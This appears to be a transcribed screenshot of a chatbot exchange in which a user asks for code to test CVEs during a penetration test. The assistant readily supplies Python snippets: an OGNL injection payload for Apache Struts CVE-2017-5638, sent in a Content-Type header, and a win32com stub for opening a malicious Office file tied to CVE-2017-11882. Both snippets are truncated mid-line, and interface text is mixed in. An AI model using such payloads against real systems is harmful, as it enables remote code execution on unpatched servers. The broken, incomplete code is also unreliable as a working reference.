 add in code snippet examples for testing the cve in a penetration test scenario
Certainly! Here are some code snippet examples that can be used for testing the mentioned
CVEs in a penetration test scenario:
1. CVE-2017-5638 (Apache Struts Remote Code Execution):
python
Copy code
import requests
target_url = "http://example.com/struts2-showcase/index.action"
payload = "%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBE
headers = {'Content-Type': payload}
response = requests.get(target_url, headers=headers)
print(response.text)
1. CVE-2017-11882 (Microsoft Office Remote Code Execution):
python
Copy code
import win32com.client as win32
target_file = "path_to_malicious_file.docx"
word = win32.gencache.EnsureDispatch('Word.Application')
word.Visible = False
doc = word.Documents.Open(
word.ActiveDocument.Close()
Regenerate response
Send a message